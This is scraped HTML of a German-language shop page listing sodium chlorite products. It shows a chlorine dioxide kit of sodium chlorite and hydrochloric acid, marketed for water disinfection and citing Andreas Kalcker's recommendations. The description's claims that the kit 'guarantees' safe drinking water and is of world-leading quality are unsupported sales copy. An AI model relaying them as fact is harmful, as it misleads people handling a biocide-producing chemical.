url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png');}","hash":"03898a0e-8ef1-4076-9c89-75a37de8ab00","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-06b7cf46-a626-4598-94ac-df50fda06f32: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png');}","hash":"06b7cf46-a626-4598-94ac-df50fda06f32","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png"},{"selector":".wpb_flickr_widget p.flickr_stream_wrap a","style":".wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-69342703-91a2-491d-ac93-63fc52f0a32b: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png');}","hash":"69342703-91a2-491d-ac93-63fc52f0a32b","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png"},{"selector":".vc-spinner.vc-spinner-complete","style":".vc-spinner.vc-spinner-complete:before{--wpr-bg-8fc6610d-38a9-47e5-9f72-d6169fd011ed: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"8fc6610d-38a9-47e5-9f72-d6169fd011ed","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc-spinner.vc-spinner-failed","style":".vc-spinner.vc-spinner-failed:before{--wpr-bg-27a0b8c8-45d6-4497-bf56-6d75216dd00a: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png');}","hash":"27a0b8c8-45d6-4497-bf56-6d75216dd00a","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png"},{"selector":"input[type=\"date\"]","style":"input[type=\"date\"]{--wpr-bg-4b523cac-607a-4fbb-8e8a-06ad58002ea8: url('https:\/\/www.cdslab.es\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-d.svg');}","hash":"4b523cac-607a-4fbb-8e8a-06ad58002ea8","url":"https:\/\/www.cdslab.es\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-d.svg"},{"selector":"[class*=\"color-scheme-light\"] input[type='date']","style":"[class*=\"color-scheme-light\"] input[type='date']{--wpr-bg-dc73762b-4985-47d6-a731-86de1e7d28fd: url('https:\/\/www.cdslab.es\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-l.svg');}","hash":"dc73762b-4985-47d6-a731-86de1e7d28fd","url":"https:\/\/www.cdslab.es\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-l.svg"}]; const rocket_excluded_pairs = [];</script></head>

<body class="archive tax-product_cat term-natriumchlorit term-145 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div data-rocket-location-hash="1d2f525ce3ea968146219c11c5fd2e8a" class="wd-skip-links">
								<a href="#menu-micategorias-aleman" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div data-rocket-location-hash="cac5a6d623ac7d282dcc5185b5772dc7" class="wd-page-wrapper website-wrapper">
									<header data-rocket-location-hash="79d618d6400f434d594a97622d924cf3" class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div data-rocket-location-hash="204580e74ddd733969730c489876d875" class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><span style="color: #ffffff;"><strong>Kostenloser Versand bei Einkäufen über 50€ in Spanien</strong></span></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-attgr6khvrtjxx5ch74p"><span style="color: #000000;"><strong>Compartir en </strong></span></div>
			<div
						class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.cdslab.es/de/categoria-producto/natriumchlorit/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.cdslab.es/de/categoria-producto/natriumchlorit/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.cdslab.es/de/categoria-producto/natriumchlorit/&media=https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL.jpg&description=Kitcds" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.cdslab.es/de/categoria-producto/natriumchlorit/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.cdslab.es/de/categoria-producto/natriumchlorit/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		<div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right" role="navigation" aria-label="Top Bar Right - Alemán">
	<ul id="menu-top-bar-right-aleman" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-wpml-ls-47-de" class="menu-item wpml-ls-slot-47 wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-47-de item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.cdslab.es/de/categoria-producto/natriumchlorit/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="de">Deutsch</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-wpml-ls-47-en" class="menu-item wpml-ls-slot-47 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-47-en item-level-1 wd-event-hover" ><a title="Zu English wechseln" href="https://www.cdslab.es/en/categoria-producto/sodium-chlorite/" aria-label="Zu English wechseln" role="menuitem" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="en">English</span></a></li>
	<li id="menu-item-wpml-ls-47-fr" class="menu-item wpml-ls-slot-47 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-47-fr item-level-1 wd-event-hover" ><a title="Zu Français wechseln" href="https://www.cdslab.es/fr/categoria-producto/chlorite-de-sodium/" aria-label="Zu Français wechseln" role="menuitem" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="fr">Français</span></a></li>
	<li id="menu-item-wpml-ls-47-it" class="menu-item wpml-ls-slot-47 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-47-it item-level-1 wd-event-hover" ><a title="Zu Italiano wechseln" href="https://www.cdslab.es/it/categoria-producto/clorito-di-sodio/" aria-label="Zu Italiano wechseln" role="menuitem" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="it">Italiano</span></a></li>
	<li id="menu-item-wpml-ls-47-pt-pt" class="menu-item wpml-ls-slot-47 wpml-ls-item wpml-ls-item-pt-pt wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-47-pt-pt item-level-1 wd-event-hover" ><a title="Zu Português wechseln" href="https://www.cdslab.es/pt-pt/categoria-producto/clorito-de-sodio/" aria-label="Zu Português wechseln" role="menuitem" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-pt.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-pt.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="pt-pt">Português</span></a></li>
	<li id="menu-item-wpml-ls-47-es" class="menu-item wpml-ls-slot-47 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-47-es item-level-1 wd-event-hover" ><a title="Zu Español wechseln" href="https://www.cdslab.es/categoria-producto/cloritosodico/" aria-label="Zu Español wechseln" role="menuitem" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="es">Español</span></a></li>
	<li id="menu-item-wpml-ls-47-ar" class="menu-item wpml-ls-slot-47 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-47-ar item-level-1 wd-event-hover" ><a title="Zu العربية wechseln" href="https://www.cdslab.es/ar/categoria-producto/clorito-sodico/" aria-label="Zu العربية wechseln" role="menuitem" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="ar">العربية</span></a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
<div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-vmlw3iqy1i9gf64uk7of color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.cdslab.es/de/categoria-producto/natriumchlorit/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.cdslab.es/de/categoria-producto/natriumchlorit/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.cdslab.es/de/categoria-producto/natriumchlorit/&media=https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL.jpg&description=Kitcds" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.cdslab.es/de/categoria-producto/natriumchlorit/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.cdslab.es/de/categoria-producto/natriumchlorit/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		<div class="wd-header-divider whb-divider-default whb-h3f196gjy6tdjgx5w75a"></div>
<div id="wd-696bdfdebd576" class="  whb-4zlrhfzbx6gh128jfo6r wd-button-wrapper text-center"><a href="https://www.cdslab.es/miblog/" title="" class="btn btn-style-bordered btn-shape-rectangle btn-size-small btn-icon-pos-left">Blog<span class="wd-btn-icon"><span class="wd-icon "></span></span></a></div></div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://www.cdslab.es/de/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Clorito de sodio, dioxido de cloro, DMSO en CDSLab" style="max-width: 250px;" data-lazy-src="https://www.cdslab.es/wp-content/uploads/2020/09/Anagrama2.jpg" /><noscript><img src="https://www.cdslab.es/wp-content/uploads/2020/09/Anagrama2.jpg" alt="Clorito de sodio, dioxido de cloro, DMSO en CDSLab" style="max-width: 250px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-toze3fxztoepdbet2oeh" role="navigation" aria-label="Main navigation">
	<ul id="menu-micategorias-aleman" class="menu wd-nav wd-nav-header wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-9846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-9846 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.cdslab.es/de/categoria-producto/natriumchlorit/" class="woodmart-nav-link"><span class="nav-link-text">Natriumchlorit</span></a></li>
<li id="menu-item-16125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16125 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.cdslab.es/de/categoria-producto/chlordioxid/" class="woodmart-nav-link"><span class="nav-link-text">Chlordioxid</span></a></li>
<li id="menu-item-16126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16126 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.cdslab.es/de/categoria-producto/dmso-de/" class="woodmart-nav-link"><span class="nav-link-text">DMSO</span></a></li>
<li id="menu-item-16127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16127 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.cdslab.es/de/categoria-producto/zeolithe/" class="woodmart-nav-link"><span class="nav-link-text">Zeolithe</span></a></li>
<li id="menu-item-16159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16159 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.cdslab.es/de/categoria-producto/ausrustung/" class="woodmart-nav-link"><span class="nav-link-text">Ausrüstung</span></a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16156 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.cdslab.es/de/shop-2/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
			<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://www.cdslab.es/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://www.cdslab.es/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.7" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon whb-vssfpylqqax9pvkfnxoz">
			<a href="https://www.cdslab.es/de/mein-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://www.cdslab.es/de/mein-account/?action=register">Create an Account</a></span>
										<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.7" type="text/css" media="all" /> 						<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://www.cdslab.es/de/mein-account/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Benutzername oder E-Mail-Adresse&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Erforderlich</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Erforderlich</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="44c22758b0" /><input type="hidden" name="_wp_http_referer" value="/de/categoria-producto/natriumchlorit/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.cdslab.es/de/mein-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://www.cdslab.es/de/einkaufswagen/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://www.cdslab.es/de/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Clorito de sodio, dioxido de cloro, DMSO en CDSLab" style="max-width: 179px;" data-lazy-src="https://www.cdslab.es/wp-content/uploads/2020/09/Anagrama2.png" /><noscript><img src="https://www.cdslab.es/wp-content/uploads/2020/09/Anagrama2.png" alt="Clorito de sodio, dioxido de cloro, DMSO en CDSLab" style="max-width: 179px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://www.cdslab.es/de/einkaufswagen/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div data-rocket-location-hash="68b5154f7f10e61c137280f720be3995" class="wd-page-content main-page-wrapper">
		
		
		<main data-rocket-location-hash="e03c7800c012dc5a975f0a48c473c16c" id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main">
				

<div class="wd-content-area site-content">
<div class="woocommerce-notices-wrapper"></div>
<div class="term-description"><p>Natriumchlorit</p>
</div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.cdslab.es/de/" class="wd-last-link">
					Startseite				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Natriumchlorit				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Alle 7 Ergebnisse werden angezeigt<span class="screen-reader-text">Nach Beliebtheit sortiert</span></p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop-Reihenfolge">
							<option value="popularity"  selected='selected'>Nach Beliebtheit sortiert</option>
							<option value="rating" >Nach Durchschnittsbewertung sortiert</option>
							<option value="date" >Nach Aktualität sortieren</option>
							<option value="price" >Nach Preis sortieren: aufsteigend</option>
							<option value="price-desc" >Nach Preis sortieren: absteigend</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid wd-quantity-enabled pagination-infinit" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product has-stars product-no-swatches type-product post-10185 status-publish instock product_cat-chlordioxid product_cat-jeder product_cat-natriumchlorit product_tag-ubersetzung has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="10185">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.cdslab.es/de/producto/kitcds/" class="product-image-link" tabindex="-1" aria-label="Kitcds">
			<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KitCDS" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL-600x600.jpg 600w, https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL-150x150.jpg 150w, https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL-600x600.jpg" /><noscript><img width="600" height="600" src="https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KitCDS" decoding="async" fetchpriority="high" srcset="https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL-600x600.jpg 600w, https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL-150x150.jpg 150w, https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>

		
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.cdslab.es/de/producto/kitcds/">Kitcds</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>35,95</bdi></span></span>
						
				<div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5">
					<span style="width:100%">
			Bewertet mit <strong class="rating">5.00</strong> von 5		</span>
				</div>

		
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Natriumchlorit 25% (140 ml) + Aktivator - Salzsäure 4% Watermaker Kit Tools
<ul>
 	<li>Werkzeugsatz, bestehend aus allem, was notwendig ist, um Wasser vor Ort trinkbar zu machen, zum Mitnehmen, enthält (Natriumchlorit) zur Aktivierung mit (Hcl), um ein Biozid Chlordioxid zu erhalten. Zur ausschließlichen Verwendung für die Kalibrierung und Desinfektion von Wasser. </li>
 	<li>Bereiten Sie Ihr eigenes Chlordioxid durch Vergasung nach den Empfehlungen des Biophysikers Andreas Kalcker zu, und zwar rückstandsfrei und in der höchsten Qualität der Welt mit Natriumchlorit und Salzsäure von Agualab.</li>
 	<li>Dieses revolutionäre duale System ermöglicht es Ihnen, durch den Einsatz chemischer Desinfektionstechniken der Wasseraufbereitung überall Trinkwasser zu erhalten.</li>
 	<li>Diese innovative Art, Wasser trinkbar zu machen, garantiert Ihnen einen sicheren Wasserkonsum, vor allem wenn Sie sich in ländlicher Umgebung, beim Camping am Strand, beim Jagen und Fischen, in Flüssen oder in den Bergen aufhalten.</li>
 	<li>ideal für das Überleben von Militärangehörigen, für die Ausbildung oder wenn Sie wandern oder in abgelegene Gebiete reisen, neben anderen Situationen, die auftreten können, wenn Sie in ländlichen Gebieten leben oder in Gebieten arbeiten, in denen es keine Wasseraufbereitung gibt, ist dieses Wasseraufbereitungsset für Sie.</li>
</ul>				</div>
